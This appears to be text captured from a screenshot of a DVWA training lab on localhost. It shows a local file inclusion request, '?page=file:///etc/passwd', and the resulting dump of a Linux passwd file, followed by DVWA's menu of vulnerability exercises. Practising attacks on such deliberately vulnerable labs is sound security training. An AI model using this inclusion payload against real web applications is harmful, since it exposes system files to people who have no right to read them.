 localhost/dvwa/vulnerabilities/fi/?page=file:///etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:115::/run
uuidd:/usr/sbin/nologin systemd-oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
tkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin nm-
openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false huy:x:1000:1000:huy,,,:/home/huy:/bin/bash mysql:x:129:137:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About